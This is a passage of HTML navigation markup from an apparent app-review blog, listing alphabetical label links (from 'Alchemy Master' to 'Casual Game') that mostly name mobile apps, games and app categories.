<a dir='ltr' href='https://www.tehnico.com/search/label/Alchemy%20Master'>
Alchemy Master
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alert'>
Alert
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Algorhyme'>
Algorhyme
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Aliens%20Eat%20Cats'>
Aliens Eat Cats
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/All%20Languages%20Translator'>
All Languages Translator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/all%20universities%20information'>
all universities information
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alternative'>
Alternative
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Amazon%20App%20Store'>
Amazon App Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/American%20Chat'>
American Chat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/American%20Free%20Press'>
American Free Press
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Amplifying%20sounds%20and%20speech'>
Amplifying sounds and speech
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Andii'>
Andii
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Androd'>
Androd
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android'>
Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20%26%20iOS'>
Android &amp; iOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20App'>
Android App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20App%20Tools'>
Android App Tools
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Apps'>
Android Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Box%20TV'>
Android Box TV
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Casual%20Game'>
Android Casual Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Game'>
Android Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Games'>
Android Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Review'>
Android Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android.%20App'>
Android. App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Andy%20the%20Cat%20Stickers'>
Andy the Cat Stickers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animal'>
Animal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animal%20Match%203'>
Animal Match 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animals'>
Animals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animation'>
Animation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animation%20Maker'>
Animation Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anime%20Music'>
Anime Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anointed'>
Anointed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anonymous%20Chat%20Rooms%20for%20Teenagers%20and%20Strangers'>
Anonymous Chat Rooms for Teenagers and Strangers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anonymous%20Email%20Address'>
Anonymous Email Address
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ant%20Smasher'>
Ant Smasher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anti-stress'>
Anti-stress
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Antivirus'>
Antivirus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AntPocket'>
AntPocket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anxiety%20App'>
Anxiety App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Any%20Unit%20Converter'>
Any Unit Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anzen%20GPS'>
Anzen GPS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AO'>
AO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Apollo%20Muse'>
Apollo Muse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App'>
App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Development'>
App Development
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Installer%20Rewards'>
App Installer Rewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Lock'>
App Lock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20of%20the%20Day'>
App of the Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20of%20the%20Month'>
App of the Month
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20of%20the%20Week'>
App of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Related'>
App Related
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Review'>
App Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Store'>
App Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%27s%20correct%20passcode'>
App&#39;s correct passcode
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AppBlock'>
AppBlock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Apple'>
Apple
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Applicalls'>
Applicalls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Applock%3A%20Fingerprint%20%26%20Pin'>
Applock: Fingerprint &amp; Pin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Apps'>
Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AquizMatics'>
AquizMatics
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade'>
Arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20Game'>
Arcade Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20Game%20of%20the%20Week'>
Arcade Game of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20Games'>
Arcade Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20Maker'>
Arcade Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20platformer'>
Arcade platformer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/arena'>
arena
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arhictecture'>
Arhictecture
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ariv'>
Ariv
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AroundTown'>
AroundTown
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arraynium'>
Arraynium
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Assemblr'>
Assemblr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Astrology'>
Astrology
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Atoms%20Popper%20Game'>
Atoms Popper Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AtoZ%20Gigs'>
AtoZ Gigs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Audials%20Radio'>
Audials Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Audio%20Books'>
Audio Books
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Automatic%20Call%20Recorder'>
Automatic Call Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Automatically%20saves%20your%20password'>
Automatically saves your password
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Autonote'>
Autonote
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AutoYoga'>
AutoYoga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Avivast'>
Avivast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Avoid%20your%20enemies'>
Avoid your enemies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Award'>
Award
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Awareness'>
Awareness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Delivery%20Planner'>
Baby Delivery Planner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Jump'>
Baby Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Learning'>
Baby Learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20monitor'>
Baby monitor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Shadow%20Box'>
Baby Shadow Box
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Sleep%20Sounds%3A%20White%20Noise'>
Baby Sleep Sounds: White Noise
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Babylingos'>
Babylingos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Backgammon%20For%20Money'>
Backgammon For Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Backgammon%2B'>
Backgammon+
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bacon'>
Bacon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bacon%20Dive'>
Bacon Dive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baking%20and%20Cooking%20Chocolate%20Cake'>
Baking and Cooking Chocolate Cake
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ball'>
Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ball%20Jump%20%E2%80%93%20Power%20UP'>
Ball Jump &#8211; Power UP
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ball%20Path'>
Ball Path
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Balloon%20Escape'>
Balloon Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Balls%20Bricks%20Breaker'>
Balls Bricks Breaker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bamsemi'>
Bamsemi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bandr'>
Bandr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bank%20Heist%20Escape'>
Bank Heist Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bankable%20Celebrations'>
Bankable Celebrations
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Barcelona%20Forbidden'>
Barcelona Forbidden
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Barnyard%20Bash'>
Barnyard Bash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baseball%20Mecca'>
Baseball Mecca
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baseball%20schedule'>
Baseball schedule
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Basketball'>
Basketball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Basketball%20lovers'>
Basketball lovers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Basra'>
Basra
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bat%20Attack'>
Bat Attack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/battery'>
battery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Battery%20Care'>
Battery Care
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Battle'>
Battle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Battle%20between%20two%20animals'>
Battle between two animals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BcLapp'>
BcLapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Be%20light'>
Be light
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Be%20More%20Me'>
Be More Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Beautiful%20%26%20Cool%20Images%20HD%20Wallpapers'>
Beautiful &amp; Cool Images HD Wallpapers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Beautiful%20story'>
Beautiful story
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BeeBell%20Voice%20Recorder'>
BeeBell Voice Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Beelinguapp'>
Beelinguapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bermuda%3A%20Dead%20Gold'>
Bermuda: Dead Gold
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best'>
Best
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20blogs'>
Best blogs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20Days'>
Best Days
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20Free%20Dating%20Apps'>
Best Free Dating Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20of%20Chess'>
Best of Chess
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20Products'>
Best Products
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20Talents'>
Best Talents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Betting'>
Betting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BHRN'>
BHRN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bible'>
Bible
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bible%20Promises'>
Bible Promises
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BIGVU'>
BIGVU
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Billiard'>
Billiard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Billing'>
Billing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bird%20Drop'>
Bird Drop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bird%20Match%203'>
Bird Match 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Birds%20and%20Water'>
Birds and Water
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bit%20Bullet'>
Bit Bullet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitcoin'>
Bitcoin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitcoin%20CoinMarketCap.com'>
Bitcoin CoinMarketCap.com
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitcoin%20Exchange'>
Bitcoin Exchange
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitcoin%20System'>
Bitcoin System
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitz'>
Bitz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bizi'>
Bizi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Black%20Friday'>
Black Friday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blackjack%2021%20Play%20Real%20Casino'>
Blackjack 21 Play Real Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blast%20Pool'>
Blast Pool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blendin'>
Blendin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Block%201010'>
Block 1010
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Block%20Puzzle%20Galaxy'>
Block Puzzle Galaxy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Block%20Puzzle%20Reloaded'>
Block Puzzle Reloaded
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blockers%20Spy'>
Blockers Spy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blocklist'>
Blocklist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blocky%20Streets'>
Blocky Streets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blox%20Vs%20Kube'>
Blox Vs Kube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blue%20Bird%20Academy'>
Blue Bird Academy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blue%20Light%20Therapy'>
Blue Light Therapy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Blue%20tick'>
Blue tick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bluecoins'>
Bluecoins
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Board%20Games'>
Board Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Body%20calculator'>
Body calculator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bokeh%20Professional'>
Bokeh Professional
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bomboat'>
Bomboat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bonce-E'>
Bonce-E
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Booking'>
Booking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bookster'>
Bookster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boom%20Connections'>
Boom Connections
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boomer'>
Boomer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boon'>
Boon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bouncy%20Pig'>
Bouncy Pig
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bowling%20Talents'>
Bowling Talents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boxes'>
Boxes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Boxing%20Bag%20Simulator'>
Boxing Bag Simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brain%20ball%20game'>
Brain ball game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brain%20train'>
Brain train
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brain%20Training'>
Brain Training
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Break%20it'>
Break it
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Breaker%20Bricks%2076'>
Breaker Bricks 76
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Breaking%20Ground'>
Breaking Ground
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BREAST%20CANCER'>
BREAST CANCER
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brick'>
Brick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brick%20Blast%20Pro'>
Brick Blast Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brick%20Breaker%203D'>
Brick Breaker 3D
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brick%20Breaker%20Space'>
Brick Breaker Space
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brief'>
Brief
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Brokers'>
Brokers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble'>
Bubble
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Blaster%20Shooter'>
Bubble Blaster Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Pop'>
Bubble Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Shoot'>
Bubble Shoot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Shooter'>
Bubble Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Shooter%20Island%20Fun'>
Bubble Shooter Island Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubble%20Therapy'>
Bubble Therapy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubbles'>
Bubbles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BubleCat'>
BubleCat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bubquest'>
Bubquest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Budget'>
Budget
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Budget%26Finance'>
Budget&amp;Finance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Building%20Construction'>
Building Construction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BULK'>
BULK
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bumble'>
Bumble
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bunny%20Puzzle'>
Bunny Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Burn%20Calories'>
Burn Calories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bus%20Driving'>
Bus Driving
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business'>
Business
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business%20app'>
Business app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business%20card%20scanner'>
Business card scanner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business%20Magnate'>
Business Magnate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Business%20Reviews%20Hub'>
Business Reviews Hub
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Buy'>
Buy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BYVEJR'>
BYVEJR
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cache%20Cleaner%20%26%20Booster'>
Cache Cleaner &amp; Booster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CALC%20Smart'>
CALC Smart
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calcularium'>
Calcularium
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calculator'>
Calculator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calculator%20with%20Hidden%20Email'>
Calculator with Hidden Email
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calendar'>
Calendar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/California'>
California
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Call%20Me'>
Call Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Call%20Me%20App'>
Call Me App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Call%2FText%2FMoney'>
Call/Text/Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Caller%20Name%20Announcer'>
Caller Name Announcer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calls'>
Calls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calm%20Babies'>
Calm Babies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Calm%20Your%20Baby'>
Calm Your Baby
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cam'>
Cam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cam2Baby'>
Cam2Baby
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cam2Pet'>
Cam2Pet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Camera'>
Camera
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Camera%20Roll'>
Camera Roll
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Campaing'>
Campaing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CamSurf'>
CamSurf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Canada'>
Canada
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Candy'>
Candy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Candy%20Land%20Puzzle'>
Candy Land Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Candy%20monster%20match%203%20game'>
Candy monster match 3 game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Candy%20Super%20Heroes'>
Candy Super Heroes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cannabis'>
Cannabis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Captain%20Ghost'>
Captain Ghost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Capture%20Studio'>
Capture Studio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Car%20games'>
Car games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Car%20Shopping'>
Car Shopping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Car%20Wash'>
Car Wash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Card%20Game'>
Card Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/card%20reading'>
card reading
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Carrot%20Idea%20Organizer'>
Carrot Idea Organizer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cars'>
Cars
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CarSmartt'>
CarSmartt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cash'>
Cash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cash%20App'>
Cash App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CashUpp'>
CashUpp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino'>
Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Game'>
Casino Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Games'>
Casino Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/casino%20slot'>
casino slot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Slot%20Game'>
Casino Slot Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Slot%20Games'>
Casino Slot Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Slots'>
Casino Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casual'>
Casual
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casual%20Game'>
Casual Game
</a>
</li>
<li>
